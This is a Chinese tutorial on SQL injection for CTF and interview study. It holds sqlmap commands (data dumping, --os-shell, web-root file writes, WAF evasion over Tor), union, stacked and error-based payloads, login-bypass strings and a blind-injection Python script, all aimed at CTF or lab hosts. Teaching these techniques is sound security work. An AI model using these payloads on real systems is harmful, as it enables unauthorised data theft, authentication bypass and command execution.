前言
SQL注入向来是Web小子最重要的基本技能之一,基本上每次面试面试官都会问到SQL注入相关的问题,但感觉网上很多总结都不是很全,如果是我和其他人聊SQL的话,会涉及很多方面,至少能聊个半个小时以上,让面试官狠狠眼前一亮,因此开个这个文章既作为自己的总结,又供他人学习。
sqlmap
聊sql注入就不能不聊sqlmap,就像提开放世界不能不提原神一样,sqlmap是脚本小子最重要的工具之一,他可以免去你自己写脚本的麻烦,直接对目标一把梭,除此之外sqlmap的设计模式以及源码也有很多值得称赞的东西,随便在网上一搜就能搜到很多对sqlmap源码的分析,很多时候面试安全开发面试官也会直接了当的询问你有没有去看过sqlmap的源码。不过今天就先不聊sqlmap的源码了,以后有机会可以再开个文章讲讲sqlmap的源码,这篇文章就只讲讲sqlmap的使用。(记得之前比赛时遇到过一道sql题,全场就一两解,结果最后看到wp其实是可以直接sqlmap一把梭出来的,有点小丑了)
简介
参考史上最详细的sqlmap使用教程,抄一下简介:
sqlmap是一个自动化的SQL注入工具,其主要功能是扫描,发现并利用给定的URL进行SQL注入。目前支持的数据库有MySql、Oracle、Access、PostageSQL、SQL Server、IBM DB2、SQLite、Firebird、Sybase和SAP MaxDB等,同时sqlmap的开发者是国际知名战队Super Guesser的成员之一,在国际赛场有十分亮眼的成绩。
sqlmap是kali里的内置工具,它支持5种SQL注入技术:
- 布尔盲注,页面无回显时,利用返回页面判断来判断查询语句正确与否
- 时间盲注,页面无回显时,利用时间延迟语句是否已经执行来判断查询语句正确与否
- 报错注入,即利用报错信息进行注入
- 联合注入,即Union联合注入
- 堆叠注入,即在允许同时执行多条语句时,利用逗号同时执行多条语句的注入
当然这些注入方法只能说是web小子的基本功,大伙都会,除了注入之外,sqlmap还支持数据库指纹识别、数据库枚举、数据提取、访问目标文件系统,并在获取完全的操作权限时执行系统命令,执行系统命令的原理是利用用户自定义的函数sys_exec( )和sys_eval()或者直接写马。
基础命令
-u "url" #检测注入点
--dbs #列出所有数据库的名称
--current-db #列出当前数据库的名称
-D #指定一个数据库
--table #列出所有表名
-T #指定表名
--columns #列出所有字段名
-C #指定字段
-dump #列出字段内容
比如如果我们想要拿到www.dingzhen.com这个网站ctfshow_web这个数据库里ctfshow_user这个表下pass字段的所有数据,我们就可以使用:
sqlmap -u www.dingzhen.com/?id=1 -D ctfshow_web -T ctfshow_user -C pass -dump 如果是想使用POST方法注入的话,我们可以把请求包保存为sql.txt,用-p指定注入参数,使用:
sqlmap -r sql.txt -p id --dump或者使用:
sqlmap -r sql.txt --data="id=1" --dump –sql-shell:运行自定义SQL语句
sqlmap -u http://4b8b52ce-89a7-43a2-b5a0-49f2ea4ef6a0.challenge.ctf.show/api/?id=1 --refer=ctf.show --sql-shell输入后会有一个sql-shell>,在这里输入自己的命令即可:

–os-cmd, –os-shell:运行任意操作系统命令
当为MySQL数据库时,需满足下面条件:
- 当前用户为 root
- 知道网站根目录的绝对路径
sqlmap -u http://4b8b52ce-89a7-43a2-b5a0-49f2ea4ef6a0.challenge.ctf.show/api/?id=1 --refer=ctf.show --os-shell 接下来让我们选择网站的脚本语言以及判断网站可写目录的方法,方法分别是使用公共的默认目录
、自定义网络根目录绝对路径、指定自定义的路径文件、暴力破解,我们分别选择4->php以及1->默认目录:

然后即可执行命令:

–file-read:从数据库服务器中读取文件
sqlmap -u "http://xxx/sqli/Less-4/?id=1" --file-read "c:/test.txt"上传文件到数据库服务器中(—file-write —file-dest
但我们必须知道目标服务器的绝对路径,如:
sqlmap -u http://xxx/sqli-labs/Less-2/?id=1 --file-write C:\Users\mi\Desktop\1.php --file-dest "C:\phpStudy\PHPTutorial\WWW\2.php" 绕waf
当然这只是最基础的注入方式,很容易被waf检测到,为了增加隐蔽性,我们可以增加其他参数规避风险:
--random-agent 使用任意HTTP头进行绕过,尤其是在WAF配置不当的时候
--time-sec=3 使用长的延时来避免触发WAF的机制,这方式比较耗时
--hpp 使用HTTP 参数污染进行绕过,尤其是在ASP.NET/IIS 平台上
--proxy=100.100.100.100:8080 --proxy-cred=211:985 使用代理进行绕过
--ignore-proxy 禁止使用系统的代理,直接连接进行注入
--flush-session 清空会话,重构注入
--hex 或者 --no-cast 进行字符码转换
--mobile 对移动端的服务器进行注入
--tor 匿名注入除此之外还有:
使用--user-agent 指定agent
使用--referer 绕过referer检查
使用--method 调整sqlmap的请求方式 如PUT
使用--cookie 提交cookie数据比如例子:
sqlmap -u http://01c7d214-3aa8-43db-be16-b210d02ac965.challenge.ctf.show/api/index.php --cookie=3089874dc14bcc794d70b21cdd8bb544 --method=PUT --headers="Content-Type: text/plain" --data="id=1" --refer=ctf.show --current-db --tables -T ctfshow_user --columns -C pass -dumpsqlmap还有有探测等级和危险等级(—level —risk)的设置:
sqlmap一共有5个探测等级,默认是1。等级越高,说明探测时使用的payload也越多。其中5级的payload最多,会自动破解出cookie、XFF等头部注入。当然,等级越高,探测的时间也越慢。这个参数会影响测试的注入点,GET和POST的数据都会进行测试,HTTP cookie在level为2时就会测试,HTTP User-Agent/Referer头在level为3时就会测试。在不确定哪个参数为注入点时,为了保证准确性,建议设置level为5。
sqlmap一共有3个危险等级,也就是说你认为这个网站存在几级的危险等级。和探测等级一个意思,在不确定的情况下,建议设置为3级
比如:
sqlmap -u "http://xxx:7777/Less-1/" --level=5 --risk=3 tamper脚本
有时候我们的注入会遇到关键字被ban的情况,sqlmap里存在自带的替代脚本,用法为:
sqlmap -u "http://xxx/Less-1/?id=1" --tamper="space2comment.py,space2plus.py"具体tamper的内容可以看到sqlmap中tamper的用法:
1、apostrophemask.py
适用数据库:ALL
作用:将引号替换为utf-8,用于过滤单引号
使用脚本前:tamper("1 AND '1'='1")
使用脚本后:1 AND %EF%BC%871%EF%BC%87=%EF%BC%871
2、base64encode.py
适用数据库:ALL
作用:替换base64编码
使用脚本前:tamper("1' AND SLEEP(5)#")
使用脚本后:MScgQU5EIFNMRUVQKDUpIw==
3、multiplespaces.py
适用数据库:ALL
作用:围绕sql关键字添加多个空格
使用脚本前:tamper('1 UNION SELECT foobar')
使用脚本后:1 UNION SELECT foobar
4、space2plus.py
适用数据库:ALL
作用:用加号替换空格
使用脚本前:tamper('SELECT id FROM users')
使用脚本后:SELECT+id+FROM+users
5、space2randomblank.py
适用数据库:ALL
作用:将空格替换为其他随机有效字符
使用脚本前:tamper('SELECT id FROM users')
使用脚本后:SELECT%0Did%0CFROM%0Ausers
6、unionalltounion.py
适用数据库:ALL
作用:将union all select 替换为union select
使用脚本前:tamper('-1 UNION ALL SELECT')
使用脚本后:-1 UNION SELECT
7、space2dash.py
适用数据库:ALL
作用:将空格替换为破折号(--),并添加一个随机字符和换行符(\n)
使用脚本前:tamper('1 AND 9227=9227')
适用脚本后:1--upgPydUzKpMX%0AAND--RcDKhIr%0A9227=9227
8、space2mssqlblank.py
适用数据库:mssql
测试数据库版本:Microsoft SQL Server 2000 、Microsoft SQL Server 2005
作用:将空格替换为有效字符集的随机空白字符('%01', '%02', '%03', '%04', '%05', '%06', '%07', '%08', '%09', '%0B', '%0C', '%0D', '%0E', '%0F', '%0A')
使用脚本前:tamper('SELECT id FROM users')
适用脚本后:SELECT%0Did%0DFROM%04users
9、between.py
测试数据库:Microsoft SQL Server 2005 、MySQL 4, 5.0 and 5.5、 Oracle 10g、 PostgreSQL 8.3, 8.4, 9.0
作用:将">"替换为"NOT BETWEEN 0 AND #",将"="替换为"BETWEEN # AND #"
使用脚本前:tamper('1 AND A > B--'),tamper('1 AND A = B--')
使用脚本后:1 AND A NOT BETWEEN 0 AND B--,1 AND A BETWEEN B AND B--
10、percentage.py
适用数据库:ASP
测试数据库:Microsoft SQL Server 2000, 2005 、MySQL 5.1.56, 5.5.11 、PostgreSQL 9.0
作用:在每个字符前加上一个%
使用脚本前:tamper('SELECT FIELD FROM TABLE')
使用脚本后:%S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
11、sp_password.py
适用数据库:mssql
作用:将sp_password追加到有效载荷后,以便从DBMS日志中自动混淆。
使用脚本前:tamper('1 AND 9227=9227-- ')
使用脚本后:1 AND 9227=9227-- sp_password
12、charencode.py
测试数据库:Microsoft SQL Server 2005、MySQL 4, 5.0 and 5.5、Oracle 10g、PostgreSQL 8.3, 8.4, 9.0
作用:对指定的payload全部使用url编码(不处理已进行编码的字符)
使用脚本前:tamper('SELECT FIELD FROM%20TABLE')
使用脚本后:%53%45%4C%45%43%54%20%46%49%45%4C%44%20%46%52%4F%4D%20%54%41%42%4C%45
13、randomcase.py
测试数据库:Microsoft SQL Server 2005、MySQL 4, 5.0 and 5.5、Oracle 10g、PostgreSQL 8.3, 8.4, 9.0、SQLite 3
作用:将字符替换为随机大小写
使用脚本前:tamper('INSERT')
使用脚本后:InSeRt
14、charunicodeencode.py
适用数据库:ASP 、ASP.NET
测试数据库:Microsoft SQL Server 2000 、Microsoft SQL Server 2005、MySQL 5.1.56 、PostgreSQL 9.0.3
作用:适用字符串的Unicode编码
使用脚本前:tamper('SELECT FIELD%20FROM TABLE')
使用脚本后:%u0053%u0045%u004C%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u004C%u0044%u0020%u0046%u0052%u004F%u004D%u0020%u0054%u0041%u0042%u004C%u0045
15、space2comment.py
测试数据库:Microsoft SQL Server 2005、MySQL 4, 5.0 and 5.5、Oracle 10g、PostgreSQL 8.3, 8.4, 9.0
作用:将空格替换为/**/
使用脚本前:tamper('SELECT id FROM users')
使用脚本后:SELECT/**/id/**/FROM/**/users当然,有时候我们也会遇到需要自己写tamper绕waf的情况,这里简单看看tamper长啥样,比如我们看到space2plus.py:
#!/usr/bin/env python
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal = ""
quote, doublequote, firstspace = False, False, False
for i in xrange(len(payload)):
if not firstspace:
if payload[i].isspace():
firstspace = True
retVal += "+"
continue
elif payload[i] == '\'':
quote = not quote
elif payload[i] == '"':
doublequote = not doublequote
elif payload[i] == " " and not doublequote and not quote:
retVal += "+"
continue
retVal += payload[i]
return retVal可以看到源码还是挺简单的,我们只用改tamper函数就好了,比如我们想写一个把=替换成”like”,空格替换成换行符的脚本,就可以这样写:
#!/usr/bin/env python
"""
Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
retVal = retVal.replace("=", " like ")
retVal = retVal.replace(" ", chr(0x0a))
return retVal比如把这个脚本命名为test.py,然后我们就可以这么使用了:
sqlmap -u "http://xxx/Less-1/?id=1" --tamper="test.py"SQL注入简介
sql注入产生的本质,是由于开发者没有对用户的输入做出严格的限制,导致用户可以通过恶意的输入拼接正常的sql语句最后执行命令。
sql里有四大最常见的操作,即增删查改:
- 增。增加数据。其简单结构为:
INSERT table_name(columns_name) VALUES(new_values)。 - 删。删除数据。其简单结构为:
DELETE table_name WHERE condition。 - 查。查找数据。其简单结构为:
SELECT columns_name FROM table_name WHERE condition。 - 改。有修改/更新数据。简单结构为:
UPDATE table_name SET column_name=new_value WHERE condition。
MySQL 5.0以上版本存在一个存储着数据库信息的信息数据库–INFORMATION_SCHEMA ,其中保存着关于MySQL服务器所维护的所有其他数据库的信息,如数据库名,数据库的表,表栏的数据类型与访问权限等,因此我们可以通过这个数据库获取其他数据库的信息。
- information_schema 系统数据库,记录当前数据库的数据库,表,列,用户权限等信息
- SCHEMATA 储存mysql所有数据库的基本信息,包括数据库名,编码类型路径等
- TABLES 储存mysql中的表信息,包括这个表是基本表还是系统表,数据库的引擎是什么,表有多少行,创建时间,最后更新时间等
- COLUMNS 储存mysql中表的列信息,包括这个表的所有列以及每个列的信息,该列是表中的第几列,列的数据类型,列的编码类型,列的权限,列的注释等
高版本时我们有information_schema所以可以直接得到想要的名称,而低于5.0后我们的注入往往只能依靠猜或者爆破得到表名等所需要的名称。
1.常规注入
联合注入
联合注入即union注入,其作用就是,在原来查询条件的基础上,通过系统关键字union从而拼接上我们自己的select语句,然后把后面select得到的结果将拼接到前面select的结果后边。如:前个select得到2条数据,后个select也得到2条数据,那么后个select的数据将拼接到第一个select返回的内容中。
联合注入有它的利用条件,UNION 内部的 SELECT 语句必须拥有相同数量的列,列也必须拥有相似的数据类型,每条 SELECT 语句中的列的顺序必须相同,也就是说只能:
select 1,2,3 from table_name1 union select 4,5,6 from table_name2;这也是为什么我们在联合注入之前往往需要先利用 order/group by n 判断字段的数量。
联合查询注入步骤
假如对于url/?id=1,且后端代码用单引号包裹参数,我们的注入步骤为(其实即sqllib第一关,buuoj有在线环境)
MySQL >= 5.0
1) 确定字段的数量
通过从1开始改变n的大小,如果网页出现报错则证明n大于真实,因为order by n是对第n个字段进行排序的意思,如果n的值大于真实的字段数量自然就会报错了。至于最后的–+是注释符的意思,为了注释掉原有的sql语句执行我们自己的,也可以用%23即#代替:
?id=1' order by n --+或者我们可以使用
?id=1' group by n --+group是对数据进行分组,也可以起到相同的效果。
2) 判断回显位
有时候页面里只有一个回显位,所以我们需要用-1保证前面的查询查不出数据以确保后面的联合查询能正常查询,假如我们确定了一共有三个字段,我们可以使用:
?id=-1' union select 1,2,3 --+通过数字是几判断回显位
3) 获取系统数据库名
group_concat()的作用是把回显放到一行里,便于观察
?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata --+4) 获取当前数据库名
?id=-1' union select 1,2,database() --+5) 获取数据库中的表
获取当前数据的所有表名
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+或者
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+即获取security数据库下的所有表名
6) 获取表里的列名(即字段名)
获得users表下的所有字段名
?id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+7) 获取数据
如果我们想获得users表下username以及password的值:
?id=-1' union select 1,2,group_concat(username , password) from users --+简单的说,查库名->查表名->查字段名->查数据
MySQL < 5.0
MySQL < 5.0 没有信息数据库information_schema,所以只能手工爆破了,一般用于盲注,不过现在市面中基本上很多的数据库都是5.0以上的版本,暂时还没遇到过5.0以下的。
说到联合注入我就想到联合注入的一个技巧,就是插入临时表,顺便再来谈谈sql万能密码
sql万能密码
union插入临时表
[GXYCTF2019]BabySQli1就是这样一道例题。如果某个网站的后台源码是
select * from user where username = '$name'我们可以利用sqli的联合注入的特性,在使用联合注入时,如果你查询的数据不存在,那么就会生成一个内容为null的虚拟数据,也就是说在联合查询并不存在的数据时,联合查询就会构造一个虚拟的数据。所以这时我们就可以在注入时添加我们需要的信息来完成我们的目的,比如我们使用union select ‘dingzhen’,’123456’,数据库中就会出现一条临时数据,即dingzhen和123456

因此在可以联合注入的情况下只要输入payload:
name=dingzhen' union select 'admin','123456'--+ &passwd=123456即可成功利用创建的临时数据登录(真实情况下还需要适当修改payload)
永真语句
这个应该是最常见的,即使用
' or 1='1
'or'='or'等等,通过一个永真判断登录
用\构造万能密码登录
一般来说构造万能的密码的时候都需要先用引号闭合,如果引号被过滤了,我们其实还是可以用\构造万能密码,假如后台的源码是:
select user from user where user='$_POST[username]' and password='$_POST[password]';我们可以传入username=admin\&password=or 2>1#,这时后台接受到的就是:
select * from users where username='admin\' and password=' or 2>1#';\会闭合掉admin后面那个引号,相当于接收到where username=’admin and password=’ or 2>1 ,这显然是一个永真判断,虽然不存在admin and password=这个用户,但我们用or 2>1让这个条件永远成立了。
堆叠注入
分号;为MYSQL语句的结束符,若在支持多语句执行的情况下,可利用此方法执行其他恶意语句。比如有函数mysqli_multi_query(),它支持执行一个或多个针对数据库的查询,查询语句使用分号隔开。如果正常的语句是:
select 1;若支持堆叠注入,我们就可以在后面添加自己的语句执行命令,如:
select 1;;show tables%23但通常多语句执行时,若前条语句已返回数据,则之后的语句返回的数据通常无法返回前端页面,可考虑使用RENAME关键字,将想要的数据列名/表名更改成返回数据的SQL语句所定义的表/列名 。具体参考:BUUCTF-强网杯2019随便注 write up
改目标名
这道题select被过滤了,意味着这道题无法联合(union)注入,而它的内部查询语句为:
select id,data from word where id =网页的回显都是words这个表给的回显,而我们的flag放在数字表里,那么我们需要让数字表回显出来flag了,这时直接堆叠注入只会有words表的回显,这里的解决办法便是把数字表改为words表名。
1.先对words进行改表名防止重名:rename table `words` to `word`;
2.将数字表改为words表名(在窗口回显内容):rename table `1919810931114514` to `words`;
3.我们查表结构时看到words里有两个字段id列和数据data,但数字表没有id,所以我们把flag换成id:alter table `words` change `flag` `id` varchar(100);如果修改flag为id直接堆叠:
1';rename table `words` to `word`;rename table `1919810931114514` to `words`;alter table `words` change `flag` `id` varchar(100);#然后用万能密码即可显示出表里的所有数据,自然也包括flag了。
预处理
当然除了这种方法还可以使用预处理解决,如:
1'; Set @a=concat("sele","ct flag from `1919810931114514`");prepare h from @a;execute h;预处理基于三个SQL语句:
PREPARE stmt_name FROM preparable_stmt;
EXECUTE stmt_name [USING @var_name [, @var_name] ...];
{DEALLOCATE | DROP} PREPARE stmt_name;PREPARE语句用于预备一个语句,并赋予它名称stmt_name,借此在以后引用该语句。语句名称对案例不敏感。preparable_stmt可以是一个文字字符串,也可以是一个包含了语句文本的用户变量。该文本必须展现一个单一的SQL语句,而不是多个语句。使用本语句,‘?’字符可以被用于制作参数,以指示当您执行查询时,数据值在哪里与查询结合在一起。‘?’字符不应加引号,即使您想要把它们与字符串值结合在一起,也不要加引号。参数制作符只能被用于数据值应该出现的地方,不用于SQL关键词和标识符等。
当然我们只用掌握它的运用即可,即:
Set @a='语句';prepare h from @a;execute h;利用handler函数
不过这个题还可以拓展一下,那就是如果这道题增加了过滤( select,set,prepare,rename)怎么办呢?这时我们可以利用handler函数,他可以在不知道字段名的前提下查询出字段的值
1';handler `1919810931114514` open as aaa;handler aaa read first;其中的aaa为我们自己定义的名字,first为读第一行数据,与他并列的还有next(读取下一行)。
使用handler 读取数据 这个handler只能一行一行的读取使用read first、next、prev、last等函数去读取,用法为:
1.打开表
handler table_name open
2.读取第一行
handler table_name read first或者(next)
3.关闭表
handler table_name close所以其实对于这道题也可以不取别名直接使用:
';handler `1919810931114514` open;handler `1919810931114514` read next;--+报错注入
通过特殊函数的错误使用使其参数被页面输出,有点像SSTI。当然,这种注入可以成功的前提是服务器开启报错信息返回,也就是发生错误时返回报错信息,常见的利用函数有常见的利用函数有:exp()、floor()+rand()、updatexml()、extractvalue()等,参考SQL 注入总结:
1.floor()和rand()
union select count(*),2,concat(':',(select database()),':',floor(rand()*2))as a from information_schema.tables group by a /*利用错误信息得到当前数据库名*/
2.extractvalue()
id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)))
3.updatexml()
id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))
4.geometrycollection()
id=1 and geometrycollection((select * from(select * from(select user())a)b))
5.multipoint()
id=1 and multipoint((select * from(select * from(select user())a)b))
6.polygon()
id=1 and polygon((select * from(select * from(select user())a)b))
7.multipolygon()
id=1 and multipolygon((select * from(select * from(select user())a)b))
8.linestring()
id=1 and linestring((select * from(select * from(select user())a)b)
9.multilinestring()
id=1 and multilinestring((select * from(select * from(select user())a)b))
10.exp()
id=1 and exp(~(select * from(select user())a))将上述payload的(select user())当做联合查询法的注入位置,接下来的操作与联合查询法一样,不过值得注意的是报错函数通常尤其最长报错输出的限制,面对这种情况,可以进行分割输出,有时候特殊函数的特殊参数进运行一个字段、一行数据的返回,使用group_concat等函数聚合数据即可,以newstarctf第二周的Word-For-You(2 Gen)为例,这里我们使用updatexml()进行报错注入:
爆库:
?name=1'and updatexml(1,concat(0x7e,(sELECT database())),1)--+得到数据库wfy
爆表:
?name=1'and updatexml(1,concat(0x7e,(sELECT group_concat(table_name) from information_schema.tables where table_schema=database())),1)--+得到表名:wfy_admin,wfy_comments,wfy_info
查看wfy_comments表列名:
?name=1'and updatexml(1,concat(0x7e,(sELECT group_concat(column_name) from information_schema.columns where table_name='wfy_comments')),1)--+得到列名:id,text,user,name,display
查数据
?name=1'and updatexml(1,concat(0x7e,(sELECT group_concat(text) from wfy_comments)),1)--+可以看到我们可以得到一部分的数据,但是因为报错函数限制长度,我们只能一步一步的截取输出,比如使用substr()函数,使用payload:
?name=1'and updatexml(1,concat('^',( select substr(group_concat(text),155,172) from wfy_comments),'^'),1)--+当然也可以使用limit,利用limit进行分页,作用是展示第几条数据,如:
?name=1'and updatexml(1,concat('^',( select text from wfy_comments limit 5,1),'^'),1)--+但是缺点是有的是长度有限制的话还是显示不出来,比如这个题他就显不出来flag。
mysql列名重复报错
内容都抄的SQL注入有趣姿势总结:
在mysql中,mysql列名重复会导致报错,而我们可以通过name_const制造一个列.
Name_const函数用法:
mysql> select name_const(version(),1);
+--------+
| 5.5.47 |
+--------+
| 1 |
+--------+
1 row in set (0.00 sec)报错用法:
mysql> select name_const(version(),1),name_const(version(),1);;
+--------+--------+
| 5.5.47 | 5.5.47 |
+--------+--------+
| 1 | 1 |
+--------+--------+
1 row in set (0.00 sec)
ERROR:
No query specified
mysql> select * from (select name_const(version(),1),name_const(version(),1))x;
ERROR 1060 (42S21): Duplicate column name '5.5.47'不过这个有很大的限制,version()所对应的值必须是常量,而我们所需要的database()和user()都是变量,无法通过报错得出,但是我们可以利用这个原理配合join函数得到列名。用法如下:
mysql> select * from ctf_test a join ctf_test b;
+------+--------------+------+--------------+
| user | pwd | user | pwd |
+------+--------------+------+--------------+
| 1 | 0 | 1 | 0 |
| 2 | flag{OK_t72} | 1 | 0 |
| 1 | 0 | 2 | flag{OK_t72} |
| 2 | flag{OK_t72} | 2 | flag{OK_t72} |
+------+--------------+------+--------------+
4 rows in set (0.00 sec)
mysql> select * from (select * from ctf_test a join ctf_test b )x;
ERROR 1060 (42S21): Duplicate column name 'user'
mysql> select * from (select * from ctf_test a join ctf_test b using(user))x;
ERROR 1060 (42S21): Duplicate column name 'pwd'
mysql> select * from (select * from ctf_test a join ctf_test b using(user,pwd))x;
+------+--------------+
| user | pwd |
+------+--------------+
| 1 | 0 |
| 2 | flag{OK_t72} |
+------+--------------+
2 rows in set (0.00 sec)亲测可行:

简单解释一下这句话啥意思,这是一条 SQL 语句,其主要作用是将表 sheet1 中所有用户名和密码相同的数据行连接起来,并输出所有的列信息。该语句主要由以下几部分组成:
select *: 表示选取所有的列。sheet1 a: 表示从表sheet1中选取数据,并使用别名a表示。join: 表示连接操作。sheet1 b: 表示从表sheet1中选取数据,并使用别名b表示。using(用户名,密码): 表示只连接sheet1表中的用户名和密码列。select * from (...)x: 表示将上述连接、筛选后的结果保存为一个临时表x,并输出该表的所有列。
这条 SQL 语句的具体含义是,从表 sheet1 中选取用户名和密码相同的数据行,并将它们的其他列信息进行合并,最终输出所有列信息。
盲注
核心:利用逻辑代数连接词/条件函数,让页面返回的内容/响应时间与正常的页面不符,然后通过字符一位一位匹配所需要的名称。
常见的函数:
length(str) :返回字符串str的长度
substr(str, pos, len) :将str从pos位置开始截取len长度的字符进行返回。注意这里的pos位置是从1开始的,不是数组的0开始
mid(str,pos,len) :跟上面的一样,截取字符串
ascii(str) :返回字符串str的最左面字符的ASCII代码值
ord(str) :将字符或布尔类型转成ascll码
if(a,b,c) :a为条件,a为true,返回b,否则返回c,如if(1>2,1,0),返回0常常利用and or || &&作为拼接条件的语句,如:
?id=-1 && length( database() )>1 --+
?id=1 and length( database() )>1 --+
?id=-1 || length( database() )>1 --+
?id=-1 or length( database() )>1 --+布尔盲注
进行布尔盲注的条件是页面会有回显作为语句执行是否成功的标志,一般我们可以先用永真条件or 1=1与永假条件and 1=2的返回内容是否存在差异进行判断是否可以进行布尔盲注,具体语句与联合注入类似,以newstarctf week4的又一个SQL为例,脚本参考NewStarCTF-Week3&4的WEB题目详解:
import requests
import string
import time
att=string.digits+string.ascii_letters+'}{-$_.^,'
# print(att)
flag=''
url='http://eedea255-193b-45f8-b87f-de7ee7324fa8.node4.buuoj.cn:81/comments.php?name='
for i in range(1,50):
for a in att:
# payload='0/***/or/***/(substr(database(),{},1)="{}")'.format(i,a)
# payload='0/***/or/***/(substr((select/***/group_concat(table_name)/***/from/***/information_schema.tables/***/where/***/table_schema=database()),{},1)="{}")'.format(i,a)
# payload='0/***/or/***/(substr((select/***/group_concat(column_name)/***/from/***/information_schema.columns/***/where/***/table_schema=database()/***/and/***/table_name="wfy_admin"),{},1)="{}")'.format(i,a)
# payload='0/***/or/***/(substr((select/***/group_concat(column_name)/***/from/***/information_schema.columns/***/where/***/table_schema=database()/***/and/***/table_name="wfy_comments"),{},1)="{}")'.format(i,a)
payload='0/***/or/***/(substr((select/***/text/***/from/***/`wfy_comments`/***/where/***/id=100),{},1)/***/like/***/binary/***/"{}")'.format(i,a)
res=requests.get(url=url+payload)
time.sleep(0.1)
if "好耶!你有这条来自条留言" in res.text:
flag+=a
print(flag)
break
print(flag)
#wfy
#wfy_admin,wfy_comments,wfy_information
#wfy_admin:id,username,password,cookie
#wfy_comments:id,text,user,name,display
#flag{We_0nly_have_2wo_choices}这里我们使用/**/代替空格,前面的语句都和之前union注入差不多,只有最后一句稍有不同,我们使用的是:
0/***/or/***/(substr((select/***/text/***/from/***/`wfy_comments`/***/where/***/id=100),{},1)/***/like/***/binary/***/"{}")即
0 or (substr((select text from `wfy_comments ` where id=100),{},1) like binary "{}")通过substr一位一位截取(select text from `wfy_comments ` where id=100)的值,通过like binary匹配字符,binary 在SQL中是类型转换符,用来强制将其后的字符串转换为字节,即将字符串强制按字节进行比较而不是字符,具体的表现即为区分大小写,主要原因是正常情况下sql是不区分大小写的,除非是用ascii码匹配字符。
case when
官方文档中解释:
- CASE value WHEN [compare-value] THEN result [WHEN [compare-value] THEN result …] [ELSE result] END CASE WHEN [condition] THEN result [WHEN [condition] THEN result …] [ELSE result] END
在第一个方案的返回结果中, value=compare-value。而第二个方案的返回结果是第一种情况的真实结果。如果没有匹配的结果值,则返回结果为ELSE后的结果,如果没有ELSE 部分,则返回值为 NULL。

比如我们使用SELECT CASE 1 WHEN 1 THEN ‘one’ WHEN 2 THEN ‘two’ ELSE ‘more’ END; 回显就是:

因为我们的select case 1 所以返回的是when 1后面跟的结果。当然,还可以进行条件判断,如使用SELECT CASE WHEN 1>0 THEN ‘true’ ELSE ‘false’ END;
